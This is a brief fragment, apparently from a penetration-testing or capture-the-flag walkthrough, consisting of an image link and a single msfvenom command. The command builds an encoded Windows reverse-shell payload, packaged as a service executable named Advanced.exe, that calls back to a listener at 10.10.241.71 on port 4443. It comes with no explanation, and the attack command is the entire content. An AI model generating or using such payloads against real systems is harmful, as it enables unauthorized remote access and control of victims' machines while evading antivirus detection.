 msfvenom -p windows/shell_reverse_tcp LHOST=10.10.241.71 LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe